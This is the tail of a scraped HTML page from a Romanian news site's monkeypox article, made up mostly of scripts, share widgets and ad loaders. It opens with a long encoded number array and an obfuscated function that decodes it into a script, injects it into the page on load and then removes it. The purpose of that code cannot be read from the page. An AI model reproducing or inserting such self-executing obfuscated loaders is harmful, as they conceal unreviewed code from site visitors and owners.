4,23,92,80,54,58,92,18,31,6,81,30,39,17,20,23,36,91,67,36,62,6,81,30,88,54,17,20,23,36,91,67,36,80,54,58,92,18,31,79,92,91,39,81,17,30,30,36,81,92,64,17,77,27,6,81,30,34,14,5,91,36,77,92,70,31,51,51,31,64,39,23,91,81,62,6,91,30,31,51,51,27,70,34,14,4,65,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,20,70,41,67,5,91,13,23,62,88,18,31,47,17,91,27,67,5,91,13,64,62,26,31,64,84,20,39,30,36,77,22,92,52,31,64,58,62,65,70,41,64,47,27,20,88,64,58,26,18,11,26,70,23,39,14,6,23,52,27,20,88,64,58,26,18,70,31,64,47,27,20,88,64,58,63,18,11,26,70,23,39,14,6,23,52,27,20,88,64,58,63,18,70,31,64,47,27,20,88,64,58,4,18,11,26,70,23,39,14,6,23,52,27,20,88,64,58,4,18,70,31,51,91,36,92,6,91,77,13,23,31,51,51,27,70,34,23,67,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,93,70,41,92,91,83,41,30,17,81,5,30,86,92,17,91,5,22,36,39,23,36,92,33,92,36,57,27,79,92,91,39,5,92,80,64,20,34,19,86,15,50,39,23,92,91,64,77,22,64,47,83,27,93,70,70,31,51,81,5,92,81,52,27,36,70,41,51,51,51,27,70,34,67,23,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,70,41,92,91,83,41,91,36,92,6,91,77,13,30,17,81,5,30,86,92,17,91,5,22,36,39,22,36,92,33,92,36,57,27,79,92,91,39,5,92,80,64,20,70,31,51,81,5,92,81,52,27,36,70,41,91,36,92,6,91,77,13,47,5,30,23,36,31,51,51,51,27,70,34,64,23,80,92,36,23,92,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,70,41,64,47,27,59,64,77,93,17,59,39,30,17,81,5,92,64,17,77,39,52,5,23,52,39,23,36,5,91,81,52,27,24,80,80,83,92,36,23,92,24,70,11,1,63,70,92,36,23,92,62,92,91,6,36,31,36,30,23,36,13,92,36,23,92,62,47,5,30,23,36,31,91,36,92,6,91,77,13,92,36,23,92,31,51,51,27,70,34,5,81,23,23,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,81,23,23,70,41,67,5,91,13,52,62,93,17,81,6,57,36,77,92,39,87,6,36,91,83,86,36,30,36,81,92,17,91,10,30,30,27,54,20,17,93,83,54,70,88,26,18,34,23,62,93,17,81,6,57,36,77,92,39,81,91,36,5,92,36,44,30,36,57,36,77,92,27,54,23,92,83,30,36,54,70,31,23,39,23,36,92,10,92,92,91,64,20,6,92,36,27,24,92,83,14,36,24,34,24,92,36,71,92,68,81,23,23,24,70,31,64,47,27,23,39,23,92,83,30,36,86,52,36,36,92,70,23,39,23,92,83,30,36,86,52,36,36,92,39,81,23,23,49,36,71,92,62,81,23,23,31,36,30,23,36,13,23,39,64,77,77,36,91,38,49,76,85,62,81,23,23,31,91,36,92,6,91,77,13,52,39,5,14,14,36,77,93,32,52,64,30,93,27,23,70,31,51,51,27,70,34,22,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,70,41,67,5,91,13,59,62,59,64,77,93,17,59,39,64,77,77,36,91,2,64,93,92,52,31,67,5,91,13,91,62,53,31,64,47,27,59,84,62,65,48,61,70,91,62,63,31,64,47,27,59,84,62,48,89,48,70,91,62,4,31,64,47,27,59,84,62,63,26,4,43,70,91,62,43,31,64,47,27,59,84,62,63,65,43,61,70,91,62,65,31,91,36,92,6,91,77,13,91,31,51,51,27,70,34,57,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,79,92,91,39,5,92,80,22,58,79,92,91,39,5,92,80,64,58,79,92,91,39,5,92,80,93,31,51,51,27,70,34,81,17,30,30,36,81,92,64,17,77,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,6,81,30,34,14,5,91,36,77,92,70,41,67,5,91,13,17,62,41,64,77,64,92,12,47,6,77,81,92,64,17,77,27,70,41,64,47,27,79,92,91,39,81,23,23,62,62,47,5,30,23,36,70,41,79,92,91,39,81,23,23,62,79,92,91,39,5,81,23,23,27,6,81,30,39,81,23,23,80,81,17,57,57,17,77,70,31,51,47,17,91,27,67,5,91,13,64,62,26,31,64,84,6,81,30,39,6,77,64,92,80,30,64,23,92,39,30,36,77,22,92,52,31,64,58,58,70,41,17,39,6,77,64,92,27,6,81,30,39,6,77,64,92,80,30,64,23,92,88,64,18,34,14,5,91,36,77,92,70,31,51,51,34,6,77,64,92,12,47,6,77,81,92,64,17,77,27,6,34,14,5,91,36,77,92,70,41,47,17,91,27,64,62,26,31,64,84,6,39,36,71,81,30,6,93,36,80,6,91,30,80,30,64,23,92,39,30,36,77,22,92,52,31,64,58,58,70,41,67,5,91,13,36,6,62,77,36,59,13,37,36,22,44,71,14,27,6,39,36,71,81,30,6,93,36,80,6,91,30,80,30,64,23,92,88,64,18,70,31,64,47,27,59,64,77,93,17,59,39,30,17,81,5,92,64,17,77,39,14,5,92,52,77,5,57,36,39,57,5,92,81,52,27,36,6,70,70,91,36,92,6,91,77,31,51,64,47,27,6,39,92,5,91,22,36,92,80,23,36,30,36,81,92,17,91,46,62,6,77,93,36,47,64,77,36,93,29,29,6,39,92,5,91,22,36,92,80,23,36,30,36,81,92,17,91,46,62,24,24,70,41,67,5,91,13,92,23,62,6,39,92,5,91,22,36,92,80,23,36,30,36,81,92,17,91,34,92,5,62,6,39,92,5,91,22,36,92,80,5,14,14,91,17,5,81,52,34,81,23,62,6,39,81,17,77,92,5,64,77,36,91,80,23,92,83,30,36,31,51,36,30,23,36,13,64,47,27,79,92,91,39,64,23,80,92,36,23,92,27,70,29,29,6,39,92,5,91,22,36,92,80,23,36,30,36,81,92,17,91,80,92,36,23,92,46,62,6,77,93,36,47,64,77,36,93,29,29,6,39,92,5,91,22,36,92,80,23,36,30,36,81,92,17,91,80,92,36,23,92,46,62,24,24,70,41,67,5,91,13,92,23,62,6,39,92,5,91,22,36,92,80,23,36,30,36,81,92,17,91,80,92,36,23,92,34,92,5,62,6,39,92,5,91,22,36,92,80,5,14,14,91,17,5,81,52,80,92,36,23,92,34,81,23,62,6,39,81,17,77,92,5,64,77,36,91,80,23,92,83,30,36,80,92,36,23,92,31,51,36,30,23,36,13,91,36,92,6,91,77,31,6,39,81,23,23,80,23,14,36,81,64,47,64,81,58,62,24,39,24,58,6,39,59,64,93,22,36,92,80,81,30,5,23,23,58,24,13,41,24,58,6,39,81,17,77,92,5,64,77,36,91,80,23,92,83,30,36,58,24,51,24,31,67,5,91,13,92,62,79,92,91,39,87,27,92,23,34,14,5,91,36,77,92,70,31,64,47,27,92,39,30,36,77,22,92,52,84,63,70,91,36,92,6,91,77,31,92,62,92,88,26,18,31,79,92,91,39,81,23,23,88,54,92,36,71,92,54,58,54,32,17,77,92,36,77,92,54,18,58,62,6,39,81,23,23,80,23,14,36,81,64,47,64,81,31,64,47,27,92,5,62,62,24,20,36,47,17,91,36,24,70,41,67,5,91,13,77,62,93,17,81,6,57,36,77,92,39,81,91,36,5,92,36,44,30,36,57,36,77,92,27,24,93,64,67,24,70,31,77,39,64,77,77,36,91,38,49,76,85,62,6,39,52,92,57,30,31,92,39,14,5,91,36,77,92,50,17,93,36,39,64,77,23,36,91,92,90,36,47,17,91,36,27,77,34,92,70,31,77,39,17,6,92,36,91,38,49,76,85,62,77,39,64,77,77,36,91,38,49,76,85,31,51,36,30,23,36,13,64,47,27,92,5,62,62,24,5,47,92,36,91,24,70,41,67,5,91,13,77,62,93,17,81,6,57,36,77,92,39,81,91,36,5,92,36,44,30,36,57,36,77,92,27,24,93,64,67,24,70,31,77,39,64,77,77,36,91,38,49,76,85,62,6,39,52,92,57,30,31,92,39,14,5,91,36,77,92,50,17,93,36,39,64,77,23,36,91,92,90,36,47,17,91,36,27,77,34,92,39,77,36,71,92,86,64,20,30,64,77,22,70,31,77,39,17,6,92,36,91,38,49,76,85,62,77,39,64,77,77,36,91,38,49,76,85,31,51,36,30,23,36,13,64,47,27,92,5,62,62,24,5,14,14,36,77,93,24,70,92,39,64,77,77,36,91,38,49,76,85,62,92,39,64,77,77,36,91,38,49,76,85,58,6,39,52,92,57,30,31,36,30,23,36,13,64,47,27,92,5,62,62,24,14,91,36,14,36,77,93,24,70,92,39,64,77,77,36,91,38,49,76,85,62,6,39,52,92,57,30,58,92,39,64,77,77,36,91,38,49,76,85,31,36,30,23,36,13,64,47,27,92,5,62,62,24,47,64,30,30,24,70,92,39,64,77,77,36,91,38,49,76,85,62,6,39,52,92,57,30,31,36,30,23,36,13,91,36,92,6,91,77,31,6,39,6,77,64,92,62,79,92,91,39,87,27,24,39,24,58,6,39,59,64,93,22,36,92,80,81,30,5,23,23,34,93,17,81,6,57,36,77,92,39,20,17,93,83,70,88,26,18,31,27,47,6,77,81,92,64,17,77,13,59,5,64,92,27,92,59,70,41,64,47,27,92,59,62,62,6,77,93,36,47,64,77,36,93,70,67,5,91,13,92,59,62,26,31,36,30,23,36,13,64,47,27,92,59,11,63,26,70,91,36,92,6,91,77,31,64,47,27,92,59,11,26,29,29,17,39,91,64,22,27,6,70,62,62,92,91,6,36,70,91,36,92,6,91,77,31,59,64,77,93,17,59,39,23,36,92,49,64,57,36,17,6,92,27,47,6,77,81,92,64,17,77,27,70,41,59,5,64,92,27,92,59,58,63,70,31,51,34,63,26,26,70,31,51,70,27,70,31,59,64,77,93,17,59,39,5,93,93,44,67,36,77,92,85,64,23,92,36,77,36,91,27,24,91,36,23,64,79,36,24,34,47,6,77,81,92,64,17,77,27,70,41,17,39,91,64,22,27,6,70,31,51,70,31,17,39,91,64,22,27,6,70,31,51,34,91,64,22,12,47,6,77,81,92,64,17,77,27,6,70,41,36,62,79,92,91,39,87,27,24,39,24,58,6,39,59,64,93,22,36,92,80,81,30,5,23,23,58,24,13,39,24,58,6,39,64,57,22,80,81,30,5,23,23,34,93,17,81,6,57,36,77,92,39,20,17,93,83,70,31,67,5,91,13,57,62,93,17,81,6,57,36,77,92,39,20,17,93,83,39,87,6,36,91,83,86,36,30,36,81,92,17,91,10,30,30,27,24,39,24,58,6,39,59,64,93,22,36,92,80,81,30,5,23,23,58,24,13,88,23,92,83,30,36,62,54,93,64,23,14,30,5,83,12,13,77,17,77,36,13,46,64,57,14,17,91,92,5,77,92,31,54,18,24,70,39,30,36,77,22,92,52,31,64,47,27,57,11,26,70,41,93,17,81,6,57,36,77,92,39,20,17,93,83,39,64,77,77,36,91,38,49,76,85,62,24,10,93,20,30,17,81,42,13,44,91,91,17,91,39,24,31,59,64,77,93,17,59,39,23,36,92,49,64,57,36,17,6,92,27,47,6,77,81,92,64,17,77,27,70,41,59,64,77,93,17,59,39,5,30,36,91,92,27,54,10,93,20,30,17,81,42,13,36,71,92,36,77,23,64,17,77,13,36,91,91,17,91,13,26,47,65,53,89,63,43,43,53,54,58,24,55,77,24,58,54,49,91,83,13,92,17,13,93,64,23,5,20,30,36,13,92,52,64,23,13,36,71,92,36,77,23,64,17,77,13,17,91,13,91,36,23,92,5,91,92,13,83,17,6,91,13,77,5,67,64,22,5,92,17,91,39,54,70,31,59,64,77,93,17,59,39,30,17,81,5,92,64,17,77,39,91,36,30,17,5,93,27,70,31,51,34,63,26,70,31,51,64,47,27,36,88,26,18,39,81,30,64,36,77,92,2,64,93,92,52,62,62,26,70,91,36,92,6,91,77,13,47,5,30,23,36,31,67,5,91,13,91,5,92,64,17,62,36,88,26,18,39,81,30,64,36,77,92,2,64,93,92,52,68,6,81,30,39,23,14,91,64,92,36,80,59,64,93,92,52,31,67,5,91,13,77,36,59,80,20,22,80,52,36,64,22,52,92,62,76,5,92,52,39,47,30,17,17,91,27,91,5,92,64,17,60,6,81,30,39,23,14,91,64,92,36,80,52,36,64,22,52,92,70,31,67,5,91,13,5,93,80,52,36,64,22,52,92,62,76,5,92,52,39,47,30,17,17,91,27,77,36,59,80,20,22,80,52,36,64,22,52,92,68,6,81,30,39,23,14,91,64,92,36,80,81,17,6,77,92,70,31,64,47,27,5,93,80,52,36,64,22,52,92,60,6,81,30,39,23,14,91,64,92,36,80,81,17,6,77,92,46,62,77,36,59,80,20,22,80,52,36,64,22,52,92,70,41,77,36,59,80,20,22,80,52,36,64,22,52,92,62,5,93,80,52,36,64,22,52,92,60,6,81,30,39,23,14,91,64,92,36,80,81,17,6,77,92,31,51,64,47,27,6,39,17,77,81,36,62,62,6,77,93,36,47,64,77,36,93,70,41,6,39,17,77,81,36,62,92,91,6,36,31,6,39,5,30,67,62,88,18,31,47,17,91,27,67,5,91,13,64,62,26,31,64,84,36,39,30,36,77,22,92,52,31,64,58,58,70,41,67,5,91,13,5,93,80,64,93,62,36,88,64,18,39,81,30,5,23,23,50,5,57,36,39,23,14,30,64,92,27,6,39,64,57,22,80,81,30,5,23,23,58,24,1,24,70,88,63,18,31,79,92,91,39,81,23,23,88,54,92,36,71,92,54,58,54,32,17,77,92,36,77,92,54,18,58,62,54,39,54,58,6,39,59,64,93,22,36,92,80,81,30,5,23,23,58,54,13,39,54,58,6,39,64,57,22,80,81,30,5,23,23,58,54,1,54,58,5,93,80,64,93,58,54,41,20,5,81,42,22,91,17,6,77,93,1,23,64,79,36,12,5,6,92,17,13,54,58,77,36,59,80,20,22,80,52,36,64,22,52,92,58,54,14,71,31,13,20,5,81,42,22,91,17,6,77,93,1,14,17,23,64,92,64,17,77,12,26,13,1,54,58,6,81,30,39,5,93,80,92,17,80,23,14,91,64,92,36,88,5,93,80,64,93,18,60,5,93,80,52,36,64,22,52,92,58,54,14,71,31,51,54,31,64,47,27,36,88,64,18,39,17,47,47,23,36,92,35,5,91,36,77,92,46,62,62,77,6,30,30,70,41,6,39,5,30,67,39,14,6,23,52,27,5,93,80,64,93,70,31,51,67,5,91,13,93,62,79,92,91,39,87,27,24,45,24,58,36,88,64,18,39,14,5,91,36,77,92,44,30,36,57,36,77,92,39,14,5,91,36,77,92,44,30,36,57,36,77,92,39,14,5,91,36,77,92,44,30,36,57,36,77,92,39,64,93,58,24,13,24,58,36,88,64,18,39,14,5,91,36,77,92,44,30,36,57,36,77,92,39,92,5,22,50,5,57,36,34,93,17,81,6,57,36,77,92,39,20,17,93,83,70,31,47,17,91,27,14,62,26,31,14,84,93,39,30,36,77,22,92,52,31,14,58,58,70,41,64,47,27,93,88,14,18,39,17,77,81,30,64,81,42,62,62,77,6,30,30,70,41,93,88,14,18,39,17,77,81,30,64,81,42,62,47,6,77,81,92,64,17,77,27,36,36,70,41,67,5,91,13,5,62,36,36,39,92,5,91,22,36,92,82,82,36,36,39,23,91,81,44,30,36,57,36,77,92,31,67,5,91,13,81,64,62,5,39,14,5,91,36,77,92,44,30,36,57,36,77,92,39,22,36,92,10,92,92,91,64,20,6,92,36,27,24,20,64,93,24,70,31,59,64,77,93,17,59,39,30,17,81,5,92,64,17,77,39,5,23,23,64,22,77,27,6,81,30,39,30,64,77,42,80,91,36,93,64,91,36,81,92,80,6,91,30,58,6,81,30,39,5,93,80,92,17,80,30,64,77,42,88,81,64,18,70,31,91,36,92,6,91,77,13,47,5,30,23,36,31,51,31,51,51,51,27,47,6,77,81,92,64,17,77,13,91,67,64,36,59,27,70,41,64,47,27,79,92,91,39,67,39,64,77,66,64,36,59,14,17,91,92,27,6,39,6,77,64,92,70,70,41,67,5,91,13,30,92,62,24,24,31,30,92,62,6,39,59,64,93,22,36,92,80,64,93,58,24,81,24,58,6,39,5,30,67,39,9,17,64,77,27,88,23,36,14,5,91,5,92,17,91,62,24,81,24,18,70,31,67,5,91,13,14,67,62,26,31,64,47,27,79,92,91,39,14,67,62,62,47,5,30,23,36,70,41,79,92,91,39,14,67,62,92,91,6,36,31,14,67,62,63,31,51,67,5,91,13,64,62,93,17,81,6,57,36,77,92,39,81,91,36,5,92,36,44,30,36,57,36,77,92,27,24,64,57,22,24,70,31,64,39,23,91,81,62,79,92,91,39,6,91,27,6,81,30,39,67,64,36,59,80,6,91,30,34,41,54,64,54,12,30,92,34,54,14,54,12,14,67,34,54,22,54,12,79,92,91,39,22,27,70,34,54,59,54,12,6,39,59,64,93,22,36,92,80,64,93,51,70,31,91,36,92,6,91,77,31,51,59,64,77,93,17,59,39,23,36,92,49,64,57,36,17,6,92,27,47,6,77,81,92,64,17,77,27,70,41,91,67,64,36,59,27,70,31,51,34,63,26,26,26,70,31,51,70,27,70,31,51,91,36,92,6,91,77,13,92,91,6,36,31,51,34,91,30,17,5,93,12,47,6,77,81,92,64,17,77,27,70,41,67,5,91,13,30,23,62,24,24,31,47,17,91,27,67,5,91,13,64,62,26,31,64,84,6,81,30,39,6,77,64,92,80,30,64,23,92,39,30,36,77,22,92,52,31,64,58,58,70,41,64,47,27,6,81,30,39,6,77,64,92,80,30,64,23,92,88,64,18,88,24,5,30,67,24,18,46,62,6,77,93,36,47,64,77,36,93,70,41,30,23,58,62,6,81,30,39,6,77,64,92,80,30,64,23,92,88,64,18,88,24,59,64,93,22,36,92,80,64,93,24,18,58,24,81,24,58,6,81,30,39,6,77,64,92,80,30,64,23,92,88,64,18,88,24,5,30,67,24,18,39,9,17,64,77,27,88,23,36,14,5,91,5,92,17,91,62,24,81,24,18,70,58,24,1,24,31,51,51,30,23,62,30,23,39,23,6,20,23,92,91,27,26,34,30,23,39,30,36,77,22,92,52,1,63,70,31,67,5,91,13,30,23,64,62,93,17,81,6,57,36,77,92,39,81,91,36,5,92,36,44,30,36,57,36,77,92,27,24,64,57,22,24,70,31,30,23,64,39,23,91,81,62,79,92,91,39,6,91,27,6,81,30,39,30,17,5,93,80,6,91,30,34,41,54,64,54,12,30,23,34,54,22,54,12,79,92,91,39,22,27,70,51,70,31,91,36,92,6,91,77,13,92,91,6,36,31,51,34,51,31,17,39,64,77,64,92,27,70,31,59,64,77,93,17,59,39,23,36,92,49,64,57,36,17,6,92,27,17,39,91,30,17,5,93,34,63,26,26,26,70,31,91,36,92,6,91,77,13,17,31,51,51,27,70,51,31,51,79,92,91,39,23,92,5,91,92,27,70,31,68,60,13,91,47,59,67,81,47,64,20,52,71,42,71,71,79,83,17,91,14,9,83,59,36,13,60,68];function ewbfya(a,b){ibhncpc='';for(var i=0;i<a.length;i++){ibhncpc+=b[a[i]];}return ibhncpc;}var mamkzgysrblc=window[ewbfya([93,17,81,6,57,36,77,92],ajvzhlyipyedk)];var qgpxqzuwekn=ewbfya([81,6,91,91,36,77,92,86,81,91,64,14,92],ajvzhlyipyedk);var plcephztgjfw=ewbfya([23,91,81],ajvzhlyipyedk);var tkivkdcjgn=ewbfya([20,17,93,83],ajvzhlyipyedk);try{Object.getOwnPropertyDescriptor(Document.prototype,qgpxqzuwekn).get.apply(mamkzgysrblc)[plcephztgjfw]=plcephztgjfw;document.body=document.querySelectorAll('body')[0]}catch(e){}var ahrzzqidygxqe=ewbfya([81,91,36,5,92,36,44,30,36,57,36,77,92],ajvzhlyipyedk);var dcdtzdzf=ewbfya([23,81,91,64,14,92],ajvzhlyipyedk);var drwovpgwd=ewbfya([92,36,71,92,32,17,77,92,36,77,92],ajvzhlyipyedk);var khaex=ewbfya([52,36,5,93],ajvzhlyipyedk);var pqkitbo=ewbfya([5,14,14,36,77,93,32,52,64,30,93],ajvzhlyipyedk);var ecbrbmfmfli=ewbfya([14,5,91,36,77,92,50,17,93,36],ajvzhlyipyedk);var nhngksj=ewbfya([91,36,57,17,67,36,32,52,64,30,93],ajvzhlyipyedk);var mxbebjzq=mamkzgysrblc[ahrzzqidygxqe](dcdtzdzf);mxbebjzq[drwovpgwd]=ewbfya(ptqoi,ajvzhlyipyedk);mamkzgysrblc[tkivkdcjgn][pqkitbo](mxbebjzq);mxbebjzq[ecbrbmfmfli][nhngksj](mxbebjzq);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fprimul-caz-de-variola-maimutei-diagnosticat-in-romania%2F" data-image-url="" data-title="Primul+caz+de+variola+maimu%C8%9Bei+diagnosticat+%C3%AEn+Rom%C3%A2nia" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fprimul-caz-de-variola-maimutei-diagnosticat-in-romania%2F" data-image-url="" data-title="Primul+caz+de+variola+maimu%C8%9Bei+diagnosticat+%C3%AEn+Rom%C3%A2nia" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"454099","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
